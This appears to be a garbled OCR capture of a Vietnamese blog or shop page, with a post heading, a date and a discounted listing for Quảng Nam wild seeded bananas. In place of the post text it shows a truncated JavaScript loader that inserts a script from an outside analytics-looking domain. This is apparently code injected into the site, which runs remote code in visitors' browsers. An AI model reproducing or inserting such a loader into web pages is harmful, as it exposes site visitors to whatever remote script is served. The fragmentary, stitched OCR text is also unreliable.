
07/05/2022
?Có những thứ để hoài mong
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fun
READ MORE
Hot 247
SẢN PHẨM CHÍNH HIỆU
Chuối hột rừng Quảng Nam - tinh hoa núi rừng
120,000
₫
100,000
₫
Được xếp